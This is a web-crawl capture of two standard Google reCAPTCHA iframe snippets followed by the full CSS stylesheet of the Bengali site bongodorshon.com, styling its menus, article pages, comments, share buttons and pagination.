<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xhm3ua2tcVaFmVB_5jXEyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268838087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="46mpRGRFsrUlyxpsCdH1Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268838188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/style.css?v=18
body_size: 61619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

body{
  overflow: inherit !important;
}
@font-face{font-family: 'SolaimanLipi';

	src: url('font/SolaimanLipi.eot');

	src: url('font/SolaimanLipi.eot') format('embedded-opentype'),

	url('font/SolaimanLipi.woff') format('woff'),

	url('font/SolaimanLipi.ttf') format('truetype');

}



body {

	line-height: 1;

	font-family: 'SolaimanLipi';

	font-size: 16px;

	color: #969b9e;

	line-height: 26px;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

	display: block;

}

ul, li {

	list-style-type: none;

}

nav ul {

	list-style: none;

}

a {

	-webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

	-moz-transition: all 0.7s ease;/* Firefox 4-15 */

	-o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

	transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

ul {

	padding: 0px;

	margin: 0px;

	list-style-type:none;

}

a:hover, a:focus {

	text-decoration: none;

	outline: none;

}

img {

	font-size: 0;

	line-height: 0;

	border: none;

	display: block;

	max-width: 100%;

}

.clear {

	clear: both;

}

body .nopad{ padding:0;}

body .noPadLeft{ padding-left:0;}

body .noPadRight{ padding-right:0;}

/*----Home page start------*/

#page {

	padding: 0px;

	margin: 0px;

}

.header{ padding:0; margin:0;}

.headerTop{

	min-height:90px; width:100%; padding:5px 0 ; margin:0;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#272727+0,000000+100 */

background:  #fff;

}

/*.logo img{ width:150px;}*/

.contactInfo ul{ padding:0; margin:25px 0px 0px 0px; float:right;}

.contactInfo ul li{ display:inline-block; font-size:15px; line-height:25px; color:#fff; font-weight:normal; background:url(images/divider.jpg) no-repeat right 8px; padding-right:15px; padding-left:12px;}

.contactInfo ul li:first-child{ padding-left:0;}

.contactInfo ul li:last-child{ background:none;}

.contactInfo ul li span{ color:#6fa835; padding-right:3px;}

.contactInfo ul li  a{ color:#fff;}

.contactInfo ul li  a:hover{ color:#d9ffb4;}

.socialLinks ul{ padding-right:35px; float:right; margin:25px 0px 0px 0px;}

.socialLinks ul li{ display:inline-block; margin-left:10px;}

.socialLinks ul li a:hover{ opacity:0.6;}

#menu{ background:rgb(255,255,255);}
#menu .tofixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1070;
}

#menu .navbar-brand{ display:none;}

#menu .navbar-default { border-top: 1px solid rgb(231,231,231); background-color: #066543 }

#menu .navbar-nav{ width:100%; text-align:center;}

#menu .navbar-nav > li{ display:inline-block; float:none;}

#menu .navbar-nav > li a{ padding-left:45px; padding-right:45px; font-size:22px; color:#fff;}

#menu  .navbar{ margin-bottom:0;}

#menu .navbar-default .navbar-nav > .active > a,  #menu .navbar-default .navbar-nav > .active > a:focus, #menu .navbar-default .navbar-nav > .active > a:hover, #menu .navbar-nav > li a:hover{  background: #9c460a ; color:#fff;}



/* dropdown menu css start */

.nav > li { display: block; position: relative; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu li { position: relative; }

.sf-menu ul { position: absolute; display: none; top: 100%; left: 0px; z-index: 99; padding: 0px; margin: 0px; }

.sf-menu > li { float: left; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative; }

.sf-menu ul ul { top: 0; left: 100%; }

/*** DEMO SKIN ***/

.sf-menu { float: left; }

.sf-menu ul { background: #9c460a; width:200px; }

.sf-menu li ul li a { background: #9c460a; color: #fff; /*padding: 4px 12px 4px 33px !important;*/ text-align: left !important; border-bottom: 1px solid rgb(147, 149, 152);  }

.sf-menu li ul li a:hover { color: #fff !important; }

.sf-menu a { padding: 7px 20px; text-decoration: none; zoom: 1; }

.sf-menu a { color: #13a; }

.sf-menu li { white-space: nowrap; *white-space: normal; }

.sf-arrows .sf-with-ul { padding-right: 30px !important; }

.sf-arrows .sf-with-ul:after { content: '\f107'; position: absolute; font-family: 'FontAwesome'; right: 20px; height: 0; width: 0; }

.sf-arrows > li > .sf-with-ul { padding-right: 30px !important; }

.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after { }

.sf-arrows ul .sf-with-ul:after { content: '\f105'; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { }







.bodyContent{ padding:0 0 0px; margin:0; min-height:500px;}

.carousel-inner > .item > a > img, .carousel-inner > .item > img{ width:100%;}

.bannerContent{ position:absolute; top:18%; left:0%;; width:100%;}

#banner .carousel-control { width:43px; height:43px; top:45%; opacity:0.8; background:none;}

#banner  .carousel-control.left{ left:2%;}

#banner .carousel-control.right{ right:2%;} 

.bannerImageFrame { border:5px solid #fffcfb;}

.bannerContentLeft p{ font-size:30px; color:#fff; font-weight:700; line-height:35px;}

.bannerContentLeft .btn-primary{ margin-top:20px; background:#d9ffb4; color:#302419; border-radius:0; border:none; padding:10px 15px;}

.bannerContentLeft .btn-primary:hover{ background:#6fa835; color:#000;}

.bannerCntWrap{ padding-top:17%;}

#welCome{ padding:40px 0px 60px; text-align:center; color:#65a02c;}

#welCome h2{ font-size:40px; font-weight:normal; margin-bottom:20px;} 

#welCome p{ color:#9a9a9a; line-height:24px; font-size:20px; text-align:justify; line-height:30px;}

#welCome p span{color:#65a02c;}

#lateExplore{ /*background:url(images/temple.jpg) no-repeat;*/ /*padding:60px 0 120px;*/ position:relative; /* background:gray; */ /*background-size:cover;*/}

.explrCnt{ /* position:absolute; */ width:100%; top:0; left:0; margin-bottom: 20px;}

.explrImage img{ width:100%; }

#lateExplore h3{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; color:rgb(105,67,20); font-size:50px; font-weight:normal; line-height:60px; font-family: "lato",sans-serif !important; color:#000; /*  margin-top:60px; */}

.expText p{ color:#000; line-height:28px; font-size:16px; font-weight:normal; text-align:justify; }

.expText{ width:100%; font-family: "lato",sans-serif !important;}

.exploreList a:hover img {transform : scale(1.1, 1.1);}

.exploreListAll{ margin-top:48px;}

.exploreListInner{ width:100%;  border-radius:5px; background:#fff; padding:30px 15px; box-sizing:border-box;}

.expImage{ width:112px; height:112px; border:10px solid #d1d1d1; border-radius:50%; overflow:hidden; }

.expImage img{ border-radius:50%;}

.expCnt h4{ font-size:25px; text-transform:uppercase; color:#000; font-weight:normal; margin-top:0; margin-bottom:7px;}

.expCnt p{ color:#222; line-height:23px;}

#latestHappening{ padding:40px 0 60px;}

#latestHappening h2{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; font-size:50px; font-weight:normal; line-height:60px;  color:#694314;}

.hppText{ width:70%; margin:0px auto; text-align:center;}

.hppText p{ color:#b4b4b4; line-height:24px; font-size:18px; font-weight:normal; text-align:center;}

#hapenningAll{ width:100%; clear:both; margin-top:45px;}

.hapenningList{ margin-bottom: 5px; margin-right: 5px; width: 24%;}

.hapenningList .thumbnail {

    position:relative;

    overflow:hidden;

	border:none;

	border-radius:0;

	padding:0;

	margin-bottom:0;

}

 

.hapenningList .caption {

    position:absolute;

    top:0;

    right:0;

    background:#6eb653;

    width:100%;

    height:100%;

    display: none;

    text-align: left;

    color:#fff;

    z-index:2;

}

.hapenningList .thumbnail img{ width:100%; padding:0; border:0;}

.hapenningList h4{ font-size:25px; color:#fff;}

.captionInner{ padding:40px 30px;}

.hapenningList p{ font-size:16px; color:#fff; line-height:20px;}

/*.footer{ background:#fff; padding:15px; border-top: 1px solid #000;}*/

.footerLeft{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul{ width:auto; float:right;}

.footerMenu ul li { display:inline-block; padding-left:22px;}

.footerMenu ul li a{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul li a:hover{ color:rgb(196,164,103);}



.pageTitle {

  background: #fff;

  /*margin-bottom: 15px;*/

  	padding: 5px 0;	

}

.pageTitle h1 {

  color: hsl(0, 0%, 27%);

  font-family: 'SolaimanLipi';

  font-size: 30px;

  font-weight: 400;

  line-height: 60px;

}

.innerPageContent{ padding:30px 0; margin:0px; }

.largeImage img{ width:100%;}

.largeImage > iframe {

    width: 100%;

}

.innerTopdDetails {

   background: rgb(255,255,255);

padding: 0 30px 10px 30px;

color: #000;

margin-top: 15px;

	

	

}

.storyTitle{

border-top:none !important;

}

.innerTopdDetails p { 

    font-size: 25px;  

    line-height: 38px;

    margin: 0 0 9px;

    text-align: justify;

	/* padding-top:15px; */

	color:gray;

}

.innerTopdDetails h4 {

	/*color: hsl(0, 0%, 27%);*/

  color:#000;

  /*font-size:38px;*/

  font-size:40px;

  line-height:45px;

  font-weight:400;

  margin-bottom:15px;

}

.innerTop{ background:#fff;}

.post_meta {

  border-bottom: 1px solid hsl(0, 0%, 87%);

  border-top: 1px solid hsl(0, 0%, 87%);

  font-size: 0.92em;

  margin-bottom: 1em;

  overflow: hidden;

  padding: 0.5em 0;

}

.innerTop .post_meta_unite {

  padding: 10px 30px;

}

.innerTop  .post_meta div[class^="post_"] {

  display: inline-block;

  line-height: 20px;

  padding: 2px 5px;

}

.innerTop  .post_meta i, .innerTop  .post_meta  a {

  color:#b2398a;

  padding-right: 0.5em;

}

.innerTop  .post_meta  a:hover{

	color:#f34c49;

}

.faceLike{ padding:30px 0;}

.adminPost{ margin-bottom:60px;}

.adminPost .post-author {

  background: rgb(240,240,240);

  border: medium none;

  padding: 25px 30px 10px;

  

}

.adminPost .post-author  h3 {

  font-size: 21px;

  line-height: 30px;

  color:#464646;

  margin-bottom:20px;

  font-weight:300;

  font-family:'SolaimanLipi';

  

}

.adminPost .post-author  h3  a{

	color:#43caca;

}

.adminPost .post-author  h3  a:hover, .adminPost .post-author_link p a:hover{

	color:rgb(6, 101, 67);

}

.adminPost .post-author_gravatar {

  float: left;

  margin: 0 20px 0 0;

}

.adminPost .post-author_gravatar img {

  background: #fff;

  border: 1px solid hsl(0, 0%, 87%);

  padding: 5px;

}

.adminPost .post-author .post-author_desc {

    font-family: 'SolaimanLipi';

    font-size: 18px;

    line-height: 24px;

    margin-top: 1em;

    overflow: hidden;

    text-align: justify;

	color: #5b5b5b;

}

.adminPost .post-author_link {

  font-size: 15px;

  margin-top:1.5em;

}

.adminPost .post-author_link p{ margin-bottom:20px; font-family:'SolaimanLipi'}

.adminPost .post-author_link p a{ color:#43caca;}

relatedPostSection{}

.relatedPostSection .related-posts {

  margin: 0;

  overflow: hidden;

  padding: 0;

}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment  h3, .archives h3, #sidebar h3{ font-size:22px; line-height:30px; color:#fff; font-weight:400; margin-bottom:20px; background:#6f3d1a; text-align: center; width: 95px;}

.relatedPostSection .related-posts_list {

  font-size: 0;

  margin: 0 0 0 -4%;

  padding: 0;

}

.relatedPostSection .related-posts_item {

  display: inline-block;

  font-size: 12px;

  list-style-type: none;

  margin-bottom: 20px;

  margin-left: 4%;

  overflow: hidden;

  padding: 0;

  vertical-align: top;

  width: 21%;

}

.relatedPostSection  .related-posts .featured-thumbnail {

  float: none;

  margin: 0;

  overflow: visible;

  padding:0;

  border:0;

  border-radiu:0;

  background:none;

}

.relatedPostSection .related-posts_item a {

  color: #000;

  font-size: 25px;

  line-height: 25px;

  

}

.relatedPostSection .related-posts_item a:hover{

	color:rgb(6, 101, 67);

}

.response .comment-holder {

  margin: 0 0 20px;

  padding: 0;

}

.response .pagination {

  margin: 0px 0;

}

.response  .comment-list {

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

}

.response .comment {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

  text-transform: none;

}

.response .comment .comment-body {

 background:hsl(0, 0%, 100%) none repeat scroll 0 0;

  border: 1px solid hsl(0, 0%, 87%);

  margin-bottom: 15px;

  overflow: hidden;

  padding: 20px;

  position: relative;

}

.response .wrapper {

  overflow: hidden;

  position: relative;

  width: 100%;

}

.response .comment-author {

  float: left;

  margin: 0 20px 0 0;

}

.response .comment-author .author {

  display: block;

  font-size: 16px;

  font-weight: bold;

  padding-top: 20px;

  text-align: left;

  text-transform: capitalize;

  width: 65px;

}

.response .extra-wrap {

  overflow: hidden;

}

.response .reply {

  float: right;

  font-size: 16px;

  margin-left: 28px;

}

.response .reply a {

  display: inline-block;

  text-decoration: none ;

  padding:5px 10px;

  background:#b2398a;

  color:#fff;

}

.response .reply a:hover{ background:#43caca;}

.response .comment-meta {

  float: right;

  font-size: 16px;

  padding: 5px 0;

}

.response  .children {

  padding: 0 0 0 40px;

}

.leaveComment{

}

.leaveComment #respond {

  margin-bottom: 30px;

  overflow: hidden;

  padding-top:25px;

}

.leaveComment form {

  margin: 0 0 23px;

}

.leaveComment #commentform p.field {

  margin-bottom: 12px;

}

.leaveComment  #commentform input[type="text"] {

  height: 35px;

  padding: 0 10px;

  margin:0;

  width:400px;

   border:0;

  outline:none;

  color: #000;

}

.leaveComment  #commentform textarea {

  border-color:#fff;

  box-sizing: border-box;

  height: 180px;

  margin: 0;

  max-width: 530px;

  min-height: 180px;

  min-width: 100%;

  overflow: auto;

  padding: 10px;

  width: 100%;

  border:0;

  outline:none;

  color: #000;

}

.leaveComment #respond form .comment_submit {

  margin-bottom: 30px;

  text-align: right;

}

.leaveComment input[type="submit"], .leaveComment input[type="submit"]:focus {

  background: #43caca;

  border: medium none;

  color: hsl(0, 0%, 100%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: center;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  margin-top:20px;

  border-radius:0;

   -webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

    -moz-transition: all 0.7s ease;/* Firefox 4-15 */

    -o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

    transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

.leaveComment input[type="submit"]:hover{ background:#b2398a;}

.rightSection #sidebar ul li {

  list-style-type: none;

  margin-bottom: 5px;

  line-height:23px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar ul li a {

 color:#464646;

}

.rightSection #sidebar ul li a:hover {

  color: #b2398a;

}



#sidebar .recentPost {

  margin-bottom: 50px;

  overflow: hidden;

   margin-top: 15px;

}

#sidebar .unstyled li {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  font-size: 15px;

  line-height: 23px;

  margin-bottom: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail a {

  color: hsl(0, 0%, 27%);

  position:relative;

  display:block;

}

.recentPost time {

  color: hsl(320, 51%, 46%);

  display: block;

  font-size: 12px;

  line-height: 14px;

  margin-bottom: 5px;

  text-transform: uppercase;

  font-family:'SolaimanLipi';

}

.recentPost h4 {

  font-size: 16px;

  line-height: 20px;

  margin-bottom: 3px;

  font-weight:bold;

  font-family:'SolaimanLipi';

}

.rightSection #sidebar  .recentPost h4 a {

  color: #43caca;

  font-family:'SolaimanLipi';

}

.recentPost .excerpt {

  margin-bottom: 6px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar  .recentPost .btn {

  background: hsl(180, 56%, 53%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: left;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  width:100%;

  font-family:'SolaimanLipi';

  font-weight:400;

}



.rightSection #sidebar  .recentPost .btn {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  height: 20px;

  line-height: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail {

  float: left;

  margin: 0px 20px 10px 0;

  overflow: hidden;

  position: relative;

  background:none; border:none; border-radius:0;

}

.rightSection #sidebar  .recentPost  ul li{ margin-bottom:20px;}

.recentPost, .category, .archives{ margin-bottom:30px;}



#meta {

    color: #5b5b5b;

    display: block;

    font-family: 'SolaimanLipi';

    font-size: 13px;

    font-style: normal !important;

    font-weight: 400 !important;

    margin: 15px 0 10px;

    text-transform: uppercase;

	float: left;

	width: 100%;

}



#meta > a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

}

#meta span a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

	font-size: 20px;

}

.social-buttons ul {

    display: block;

    margin: 24px 0 12px;

    overflow: hidden;

}

.social-buttons ul li#share {

    background-color: #fff;

    font-size: 12px;

    padding: 4px 15px;

    text-transform: uppercase;

	font-family: 'SolaimanLipi';

	color:#000;

}

.social-buttons ul li {   

    float: left;

    list-style: outside none none;

    margin: 0;

    padding: 0;

}

/* .facebook_share li a{ 

	background : url('../../img/frontend/fb-share-button.jpg') no-repeat scroll 0 0;

	 background-position: center 3px;

    background-size: 80% auto;

	display: block;

	 background-color: #3b5998;

	} */

.social-buttons ul li#share-facebook a {

    background-color: #3b5998;

    background-position: center 3px;

    background-size: 80% auto;

}

.social-buttons ul li a {

    background: transparent url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0;

    display: block;

    height: 35px;

    width: 35px;

	background-color: #3b5998;

}

.social-buttons ul li#share-twitter a {

    background-color: #55acee;

    background-position: center -30px;

    background-size: 93% auto;

}



.social-buttons ul li span {

    visibility: hidden;



}

.social-buttons ul li#share-googleplus a {

    background-color: #dd4b39;

    background-position: 4px -52px;

    background-size: 80% auto;

}

.social-buttons ul li#share-reddit a {

    background-color: #9cafc2;

    background-position: center -138px;

    background-size: 80% auto;

}

.social-buttons ul li#share-email a {

    background-color: #f1c40f;

    background-position: center -97px;

    background-size: 95% auto;

}
.social-buttons ul li#print a {
    background: transparent url(../../img/frontend/print.png) no-repeat 2px -356px;
    height: 35px;
    display: block;
    background-color: grey;
    width: 35px;
}
.social-buttons ul li#whatsapp-web a {
   

  background: #619a3b;
    width: 34px;
    height: 35px;
    color: #fff;   
    font-size: 18px;
}
.social-buttons ul li#whatsapp-web a svg {
  height: 1.8em;
  margin-left: 4px;
}
.social-buttons ul li#whatsapp-mobile a {
	display:none !important;
  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
}

.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}

.social-buttons ul li#share-sms {

    display: none;

}

.social-buttons ul li#share-sms a {

    background-color: #27ae60;

    background-position: center -133px;

    background-size: 95% auto;

}

.tags {

    border-bottom: 1px solid rgb(186,189,191);

    border-top: 1px solid rgb(186,189,191);

    display: block;

    margin: 24px 0;

    overflow: hidden;

    padding: 24px 0;

}

.tags > p {

    margin: 0;

    padding: 0;

}

.tags > p, .tags > ul, .tags  > li {

    color: #5b5b5b;

    font-size: 16px;

    line-height: 21px;

}

.tags span{

    display: inline-block;

    margin: 0 7px 7px 0;

	font-family:'SolaimanLipi';

}

.tags p a {

    background-color: #e9e9e9;

    color: #5b5b5b;

    display: inline-block;

    font-size: 14px;

    margin: 0 7px 7px 0;

    padding: 5px 12px;

	font-family:'SolaimanLipi';

}

.tags a:hover{ background:rgb(152,33,31); color:#fff;}

.tags .active{ background: rgb(152, 33, 31); color: #fff;}





/****************music_Page************************/ 



.icon_section_row{ margin:0px 0px 80px 0px;}

.cercle{ width:105px; height:105px; border:4px solid #ebebeb; text-align:center; border-radius:50%; float:left; margin:5px 30px 20px 0px; }

.icon_section{ margin:45px 0px 0px 0px;}

.icon_section h3{   font-size: 20px; font-weight: normal; text-align:left; padding:10px 0px; margin:0px;}

.icon_section_row .icon_section p{ font-size:16px !important; color:#7c7c7c !important; line-height:22px !important; text-align:left; padding:0px; margin:0px; }

.view_all{ display:block; margin:0px auto; background:#817119; text-align:center; font-size:18px; color:#FFFFFF; width:178px; height:40px; border-radius:5px; clear:both; }

.view_all:hover{ background:#b8a21d; color:#000;}

.cercle img{ text-align:center; display:block; margin:0px auto; padding-top:10px;}



/***********************************************/

#latestHappening2{ padding-top:0px; padding-bottom:100px;}

#hapenningAll2{ margin-top:0px;}

.plc_bottom{ margin:75px 0px 0px 0px;}





.peopleContent{ background:#fff;}

.peopleBanner{ width:100%; padding:0; margin:0;}

.peopleBanner img{ width:100%;}

.peopleContent{ width:100%; padding:60px 0;}

.leftSidebar h2{}

.leftSidebar h2{

  color: #969696;

  font-family: 'SolaimanLipi';

  font-size: 26px;

  font-weight: 400;

  line-height: 40px;

  margin-bottom:15px;

  padding-left:20px;

}

.leftSideMenu{ width:100%;}

.mobileSideMenu{ display:none;}

.leftSidebar ul { padding:0px; margin:0px;}

.leftSidebar ul li{ width:80%; display:block; margin-bottom:8px;}

.leftSidebar ul li a {

  background: hsl(0, 0%, 92%) url("images/double-arrow.png") no-repeat scroll 15px 15px;

  border-radius: 5px;

  color: hsl(32, 39%, 45%);

  display: block;

  font-size: 15px;

  line-height: 20px;

  padding: 8px 29px;

  width: 100%;

}

.leftSidebar ul li a:hover, .leftSidebar ul li.active a{ color:#fff;background: #c62d30 url("images/double-arrowHover.png") no-repeat scroll 15px 15px; }

 .peopleMainContent h2 {

  font-size: 40px;

  font-weight: normal;

  margin-bottom: 20px;

  color:hsl(91, 57%, 40%);

  width:100%; 

}

.pmcText{ width:100%; margin:0 0 30px; padding:0;}

.pmcText p {

  color: hsl(0, 0%, 60%);

  font-size: 18px;

  line-height: 24px;

}

.pplList{ width:100%; margin-top:20px;}.

.pplList ul{ width:100%; padding:0;}

.pplList ul li{ width:17%; float:left; margin-right:3.5%; margin-bottom:35px; }

.pplList ul li:nth-child(5n){ margin-right:0;}

/*.pplList ul li img{ width:100%; }*/

.viewAllBtm{ width:100%; clear:both; margin-top:60px;}

.viewAllBtm ul{ text-align:center;}

.viewAllBtm ul li{ width:175px; display:inline-block; margin-right:35px;}

.viewAllBtm ul li:last-child{ margin-right:0;}

.viewAllBtm ul li a{ display:block; padding:6px 20px; height:40px; text-align:center; border-radius:5px; color:#fff; font-size:18px;}

.viewAllBtm ul li.vwwAll a{ background:#66a12b;}

.viewAllBtm ul li.refreshSrch a{ background:#807018;}

.viewAllBtm ul li a:hover{ background:#000;}

/*=======People  Page end=======*/





#banner img{ width:100%; height:auto; background-size:cover;}











.pplList ul li img{

 height: 100%;

  transition: all 0.2s linear 0s;

  -moz-transition: all 0.2s linear 0s;

  -webkit-transition: all 0.2s linear 0s;

  -o-transition: all 0.2s linear 0s;

  -ms-transition: all 0.2s linear 0s;

}

.pplList ul li:hover img {

  transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



/*=======for menu changes start14-8-2015====*/

#menu .navbar-nav > li{ float:none;}

#menu .navbar-nav.navbar-right > li a{ padding-left:0; padding-right:0;}

#menu .navbar-nav.navbar-right > li{ float:left;}

#menu .navbar-nav{ width:auto;}

#menu #navbar{ width:100%; background:#6f3d1a;}



#menu .navbar-nav{ margin-right:0; padding-right:15px;} /* added by deb start */

#menu #navbar > ul{ width:89%; float:left;}

#menu #navbar > ul.navbar-nav.navbar-right{ width:auto; float:right;}

#menu .navbar-nav > li a{ padding-left:10px; padding-right:11px; text-align:center;}  /* added by deb start */

#menu .navbar-nav.navbar-right > li a{ padding-top:0px; padding-bottom:0px; margin-top:8px;}

/*#menu .navbar-nav > li a{ padding-left:0; padding-right:35px;}*/

#menu .navbar-nav.navbar-right > li:hover img{ opacity:0.7;}

#menu #search {padding-left:12px;}/* added by deb start */

/*=======for menu changes end====*/





.exploreList img {

    display: block;

    margin: 0 auto;

    text-align: center;

    transition: all 0.2s linear 0s;

    -moz-transition: all 0.2s linear 0s;

    -webkit-transition: all 0.2s linear 0s;

    -o-transition: all 0.2s linear 0s;

   -ms-transition: all 0.2s linear 0s;

}





.exploreList img:hover {

    transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



.listingPageContent{ background:#fff; padding:30px 0 0; min-height:800px; }



.listingItemAll .listing_item_holder {

  overflow: hidden;

  /* margin:10px; */ /* added by deb start */

}



.listingItemAll .listing_item_holder .thumbnail__listing {

  margin-bottom: 0;

  border:0;

  padding:0;

  border-radius:0;

}

.listingItemAll .image-wrap {

  display: block;

  overflow: hidden;

  position: relative;

}

.caption_listing h3 {  font-size: 20px;

  line-height: 26px;

  font-weight:700;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

.caption_listing h3 a{  font-size: 30px;

  line-height: 32px;

  font-weight:normal;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

  .caption_listing h3{ margin-bottom:10px;}

.caption_listing h3 a:hover{ color:#6f3d1a;}

.caption_listing  p  {color: #000;font-family: 'SolaimanLipi';font-weight: normal; line-height:26px;font-size:20px; margin-bottom: 20px;	}

.caption_listing  .writer-profile {font-family: 'SolaimanLipi';font-weight: normal;line-height:26px;font-size:20px;  float: right; font-style: italic;	}
.caption_listing .writer-profile a:hover {  color: #6f3d1a; }
.caption_listing  .writer-profile a { color: #823f10;}
.listingItem{ margin-bottom:20px;  /*min-height: 524px;*/ }

.contributor-story.listingItem  { min-height:320px}



.pagination{ width:100%; clear:both; margin:0px 0px 30px;}

.pagination ul li {

  display: block;

  float: left;

  text-align: center;

}

.pagination ul li a, .pagination ul li span, .pagination ul li a:focus {

  background: hsl(0, 0%, 18%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(0, 0%, 100%);

  display: block;

  font-size: 20px;

  height: 100%;

  line-height: 40px;

  min-width: 10px;

  padding: 0 15px;

  text-align: center;

}

.pagination ul li a:hover, .pagination ul li.active span {

  background: hsl(0, 0%, 10%) none repeat scroll 0 0;

  color: hsl(0, 0%, 100%);

}

.pagination ul li a, .pagination ul span, .pagination ul a:focus {

  background: hsl(3, 82%, 61%) none repeat scroll 0 0;

}

.details-remve-css1 {

    margin: 0 0 45px !important;

}

.details-remve-css{ margin-bottom: 0 !important;}

#preview{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	}

.largeImage1{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	width:100%;

	left:0px !important;

}

.image-wrap > iframe {

    width: 100%;

}

.bottom-floating-ads {position:absolute; bottom:15px; right:13px; border:1px solid #900; -webkit-transform:skewX(0deg); -moz-transform:skewX(0deg); -o-transform:skewX(0deg); -ms-transform:skewX(40deg); transform:skewX(0deg); -webkit-transition: -webkit-transform 0.7s ease-in-out; -moz-transition: -moz-transform 0.7s ease-in-out; -o-transition: -o-transform 0.7s ease-in-out; -ms-transition: -ms-transform 0.7s ease-in-out; transition: transform 0.3s ease-in-out; display:none; opacity:0; z-index:999999;}

.bottom-floating-ads img {float:left;}

.bottom-floating-ads .ads-close { color: black;

    cursor: pointer;

    padding: 4px;

    position: absolute;

    right: 5px;

    top: -10px;

}

